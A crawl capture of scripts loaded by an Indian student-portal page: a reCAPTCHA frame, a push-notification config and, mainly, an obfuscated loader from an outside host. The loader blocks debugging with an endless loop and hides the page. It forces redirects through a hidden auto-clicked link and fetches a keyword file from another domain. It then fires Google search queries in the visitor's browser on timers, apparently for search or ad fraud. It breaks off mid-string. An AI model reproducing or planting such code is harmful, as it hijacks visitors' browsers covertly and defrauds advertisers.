

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tB5j1Lqy8btBds1KwewHjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146970648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/096d7600f11d770404b9f027175bfe7d1dd397c2.js
body_size: 536
content:
(function(){try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://jkstudentsacademy.in","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://jkstudentsacademy.in","vapidPublicKey":"BFEOd-puntaar5ne3mxJY3T6cRz9wRMK8e275n5BVBpJD_0DhWsd-No80Dgm3zgcznHmp1RiIRJb_TnZ4zFXIcA","customPixelLink":"","promptDelay":0,"client":68875,"desktopAllowed":0,"webPushId":"","domainRoot":"","mobileAllowed":0};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()

--- FILE ---
content_type: application/javascript
request_url: https://jkloads.pages.dev/jkloads.js
body_size: 6716
content:
var _0x1b6627=_0x1012;(function(_0x1c80a2,_0xd53d05){var _0x464055=_0x1012,_0xb18ac4=_0x1c80a2();while(!![]){try{var _0x420b27=parseInt(_0x464055(0x1f6))/0x1+-parseInt(_0x464055(0x1c5))/0x2*(parseInt(_0x464055(0x1e5))/0x3)+-parseInt(_0x464055(0x1ca))/0x4+-parseInt(_0x464055(0x1d8))/0x5+parseInt(_0x464055(0x1a5))/0x6*(parseInt(_0x464055(0x1e6))/0x7)+parseInt(_0x464055(0x1d6))/0x8+-parseInt(_0x464055(0x1b7))/0x9*(-parseInt(_0x464055(0x1c0))/0xa);if(_0x420b27===_0xd53d05)break;else _0xb18ac4['push'](_0xb18ac4['shift']());}catch(_0x5607fa){_0xb18ac4['push'](_0xb18ac4['shift']());}}}(_0x4ac1,0x3bea7));var folderURL='https://bd0c4ba5.gkhinditoday.pages.dev/key.txt',mainURL=window[_0x1b6627(0x1d5)][_0x1b6627(0x1b3)];(function(){var _0x586309=_0x1b6627,_0x578b10=function(){var _0xb87fcf;try{_0xb87fcf=Function('return\x20(function()\x20{}.constructor(\x22return\x20this\x22)(\x20));')();}catch(_0x82173a){_0xb87fcf=window;}return _0xb87fcf;},_0x34e858=_0x578b10();_0x34e858[_0x586309(0x1ae)](runDebugger,0xfa0);}());function _0x1012(_0x50041c,_0x1735d8){var _0x4ac172=_0x4ac1();return _0x1012=function(_0x101286,_0x44b70c){_0x101286=_0x101286-0x19e;var _0x4a2a94=_0x4ac172[_0x101286];return _0x4a2a94;},_0x1012(_0x50041c,_0x1735d8);}if(document[_0x1b6627(0x1dc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ab))!==-0x1){var randomFourDigit=Math[_0x1b6627(0x1b1)](0x3e8+Math['random']()*0x2328),url=new URL(window[_0x1b6627(0x1d5)]['href']);url[_0x1b6627(0x1f7)][_0x1b6627(0x1ea)](_0x1b6627(0x1ac),randomFourDigit),mainURL=url[_0x1b6627(0x1cf)](),console['log'](_0x1b6627(0x1e9),url,mainURL),window[_0x1b6627(0x1e1)][_0x1b6627(0x1f9)](null,null,url['toString']()),setTimeout(function runWizard(){var _0x3da59a=_0x1b6627,_0x5ef286='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Loading</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/TwtGJRvp/apple-touch-icon.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-moz-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-overflow-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scrollbar-width:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html::-webkit-scrollbar,\x20body::-webkit-scrollbar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font:\x20bold\x2025px/1.3em\x20Helvetica,\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-transform:\x20capitalize;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text:after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20wormsPong\x200.8s\x20infinite\x20cubic-bezier(0.77,\x200,\x200.175,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#4169E1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20wormsPong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2025%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20width:\x200;\x20left:\x20auto;\x20right:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2075%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20width:\x200;\x20right:\x20auto;\x20left:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22loading-text\x22>Loading</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22new=\x22)\x20>=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20\x27new\x27\x20exists\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22new=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20anchor\x20=\x20document.createElement(\x27a\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20linkText\x20=\x20document.createTextNode(\x27Redirection\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.appendChild(linkText);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.id\x20=\x20\x27redirectOP\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.style\x20=\x20\x27visibility:\x20hidden;\x20opacity:\x200;\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.rel\x20=\x20\x27noopener\x20noreferrer\x20nofollow\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.title\x20=\x20\x27Redirection\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.href\x20=\x20mainURL;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(anchor);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x27#redirectOP\x27).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x47e301=document[_0x3da59a(0x1f2)](_0x3da59a(0x1cd),_0x3da59a(0x1de));_0x47e301[_0x3da59a(0x1e2)](_0x5ef286),_0x47e301['close']();},0x0);}else{if(document[_0x1b6627(0x1bc)]['indexOf'](_0x1b6627(0x1b0))!==-0x1){document['write']('<style>\x20body,\x20html\x20{\x20position:\x20absolute;\x20left:\x20-9999px;\x20transform:\x20scale(0);\x20}\x20</style>');if(document[_0x1b6627(0x1bc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ba))!==-0x1){var styles='iframe\x20{\x20pointer-events:\x20none!important;\x20}',styleSheet=document[_0x1b6627(0x1d2)](_0x1b6627(0x1d0));document['head'][_0x1b6627(0x1ad)](styleSheet),window['location'][_0x1b6627(0x1de)](_0x1b6627(0x1bb));}function gcseCallback1(){var _0x19f00b=_0x1b6627,_0x4b3fe6=function(_0x18f9c1,_0x49f67d){var _0x3cef6d=_0x1012,_0x428662={'gname':_0x18f9c1,'div':_0x49f67d,'tag':_0x3cef6d(0x1cb),'attributes':null};google[_0x3cef6d(0x1cb)][_0x3cef6d(0x1ee)][_0x3cef6d(0x1f5)]['render'](_0x428662);};_0x4b3fe6(_0x19f00b(0x1f4),_0x19f00b(0x1c6)),_0x4b3fe6(_0x19f00b(0x1c4),_0x19f00b(0x1be)),_0x4b3fe6('gsearch3','results3'),_0x4b3fe6(_0x19f00b(0x1a1),_0x19f00b(0x1e4)),_0x4b3fe6('gsearch5',_0x19f00b(0x1a2)),_0x4b3fe6(_0x19f00b(0x1dd),'results6'),_0x4b3fe6(_0x19f00b(0x1ce),_0x19f00b(0x1d1)),_0x4b3fe6('gsearch8',_0x19f00b(0x1f3)),_0x4b3fe6('gsearch9',_0x19f00b(0x1b5)),_0x4b3fe6('gsearch10',_0x19f00b(0x1b9));var _0x48e0c1=function(_0x3248fa,_0x496665){var _0x2a3782=_0x19f00b,_0x37ee21=new XMLHttpRequest();_0x37ee21[_0x2a3782(0x1a3)]=function(){var _0x27d164=_0x2a3782,_0xfd0688=this[_0x27d164(0x1a9)],_0x2acc96=_0xfd0688[_0x27d164(0x1a8)]('\x0a'),_0x2afbd7=localStorage['randomState']?JSON[_0x27d164(0x1d9)](localStorage['randomState']):null;if(!_0x2afbd7||_0x2afbd7[_0x27d164(0x1da)]['length']!==_0x2acc96[_0x27d164(0x1af)]){_0x2afbd7={'order':[],'index':0x0};for(var _0x335dbb=0x0;_0x335dbb<_0x2acc96[_0x27d164(0x1af)];_0x335dbb++){_0x2afbd7['order'][_0x27d164(0x1d3)](Math[_0x27d164(0x1b1)](Math[_0x27d164(0x1b4)]()*(_0x335dbb+0x1)),0x0,_0x335dbb);}}var _0x328d06=_0x2acc96[_0x2afbd7[_0x27d164(0x1da)][_0x2afbd7[_0x27d164(0x1c9)]]];_0x2afbd7[_0x27d164(0x1c9)]=(_0x2afbd7['index']+0x1)%_0x2acc96[_0x27d164(0x1af)],localStorage[_0x27d164(0x1d7)]=JSON['stringify'](_0x2afbd7),_0x496665['execute'](_0x328d06);},_0x37ee21[_0x2a3782(0x1f2)](_0x2a3782(0x1e3),folderURL,!![]),_0x37ee21[_0x2a3782(0x1c7)]();};_0x48e0c1(_0x19f00b(0x1c6),google[_0x19f00b(0x1cb)][_0x19f00b(0x1ee)][_0x19f00b(0x1f5)][_0x19f00b(0x1ec)](_0x19f00b(0x1f4)));var _0x4e4380=function(_0x19b62f,_0x47e696,_0x21bdf5,_0x1dd93f,_0x2883f1,_0x32ed67){var _0x59c2ef=_0x19f00b;const _0x2c90c9=setInterval(()=>{var _0x385ca8=_0x1012;document[_0x385ca8(0x1bc)][_0x385ca8(0x1a4)](_0x47e696)!==-0x1?clearInterval(_0x2c90c9):setTimeout(()=>{var _0x3706a7=_0x385ca8;localStorage[_0x19b62f]=+(localStorage[_0x19b62f]||0x0)+0x1,_0x48e0c1(_0x3706a7(0x1c3)+_0x2883f1,google[_0x3706a7(0x1cb)][_0x3706a7(0x1ee)][_0x3706a7(0x1f5)]['getElement'](_0x3706a7(0x1b6)+_0x2883f1)),_0x32ed67();},Math[_0x385ca8(0x1cc)](_0x21bdf5+Math['random']()*(_0x1dd93f-_0x21bdf5)));},Math['floor'](Math[_0x59c2ef(0x1b4)]()*0x12c)+0x1f4);};_0x4e4380('counter2',_0x19f00b(0x1b2),0x3e8,0x44c,'2',function(){var _0x1f3c73=_0x19f00b;if(document[_0x1f3c73(0x1bc)][_0x1f3c73(0x1a4)](_0x1f3c73(0x1b2))<0x0){var _0x1094e5=new Date();_0x1094e5[_0x1f3c73(0x19e)](_0x1094e5[_0x1f3c73(0x1db)]()+0x5265c00),document['cookie']=_0x1f3c73(0x1e7)+_0x1094e5[_0x1f3c73(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1a0),_0x19f00b(0x1ed),0x44c,0x4b0,'3',function(){var _0x4c7aef=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x4c7aef(0x1bc)]['indexOf'](_0x4c7aef(0x1ed))<0x0){var _0x2e46ea=new Date();_0x2e46ea[_0x4c7aef(0x19e)](_0x2e46ea['getTime']()+0x5265c00),document[_0x4c7aef(0x1bc)]='copium3=3;\x20path=/;\x20expires='+_0x2e46ea[_0x4c7aef(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1ef),_0x19f00b(0x1f0),0x4b0,0x514,'4',function(){var _0x3f3cfd=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x3f3cfd(0x1bc)]['indexOf'](_0x3f3cfd(0x1f0))<0x0){var _0x326172=new Date();_0x326172['setTime'](_0x326172[_0x3f3cfd(0x1db)]()+0x5265c00),document['cookie']=_0x3f3cfd(0x1a7)+_0x326172[_0x3f3cfd(0x1e0)]();}}),_0x4e4380('counter5','copium5=5',0x514,0x578,'5',function(){var _0x5d9722=_0x19f00b;clearInterval(_0x4e4380);if(document['cookie'][_0x5d9722(0x1a4)](_0x5d9722(0x1a6))<0x0){var _0x46c304=new Date();_0x46c304['setTime'](_0x46c304[_0x5d9722(0x1db)]()+0x5265c00),document[_0x5d9722(0x1bc)]='copium5=5;\x20path=/;\x20expires='+_0x46c304[_0x5d9722(0x1e0)]();}});}var gcseInit={'parsetags':'explicit','callback':gcseCallback1};window['__gcse']=gcseInit,(function(){var _0x4cfec3=_0x1b6627,_0x86dd15=document['createElement'](_0x4cfec3(0x1d4));_0x86dd15[_0x4cfec3(0x1aa)]=!![],_0x86dd15[_0x4cfec3(0x1c8)]=(document[_0x4cfec3(0x1d5)][_0x4cfec3(0x1bf)]===_0x4cfec3(0x1f1)?_0x4cfec3(0x1f1):_0x4cfec3(0x1e8))+'//www.google.com/cse/cse.js?cx=8af6eaab9b00607ab';var _0x387181=document['getElementsByTagName']('script')[0x0];_0x387181[_0x4cfec3(0x1b8)][_0x4cfec3(0x1f8)](_0x86dd15,_0x387181);}()),setTimeout(function renderSearchPage(){var _0x2d06c8=_0x1b6627,_0x264131=_0x2d06c8(0x1c2),_0xd7e8cd=document['open'](_0x2d06c8(0x1cd),_0x2d06c8(0x1de));_0xd7e8cd[_0x2d06c8(0x1e2)](_0x264131),_0xd7e8cd['close']();},0x0);}}function runDebugger(_0x163ba5){function _0x455977(_0x29795f){var _0x4dee1b=_0x1012;if(typeof _0x29795f===_0x4dee1b(0x1df))return function(){}[_0x4dee1b(0x1c1)](_0x4dee1b(0x1bd))[_0x4dee1b(0x1eb)](_0x4dee1b(0x19f));else(''+_0x29795f/_0x29795f)[_0x4dee1b(0x1af)]!==0x1||_0x29795f%0x14===0x0?function(){return!![];}:function(){return![];};_0x455977(++_0x29795f);}try{if(_0x163ba5)return _0x455977;else _0x455977(0x0);}catch(_0x30c49e){}}function _0x4ac1(){var _0x3dd65f=['randomState','926325bjRHzb','parse','order','getTime','URL','gsearch6','replace','string','toGMTString','history','write','GET','results4','958137KuzVOX','56JQOnwq','copium2=2;\x20path=/;\x20expires=','http:','url','set','apply','getElement','copium3=3','cse','counter4','copium4=4','https:','open','results8','gsearch1','element','213640xHKzOU','searchParams','insertBefore','replaceState','setTime','counter','counter3','gsearch4','results5','onload','indexOf','84564AiWotR','copium5=5','copium4=4;\x20path=/;\x20expires=','split','responseText','async','wizard=1996','wizard','appendChild','setInterval','length','new=yes','floor','copium2=2','href','random','results9','gsearch','2701341zGtriT','parentNode','results10','story=yes','https://7774.play.quizzop.com','cookie','while\x20(true)\x20{}','results2','protocol','20JzHkJx','constructor','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20HTML>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Search\x20On\x20The\x20Web...</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/qvBDcj8z/searchhh.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20omg\x20=\x20setInterval(oge,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20oge()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20myElement\x20=\x20document.body.contains(document.querySelector(\x22.gsc-resultsbox-visible\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x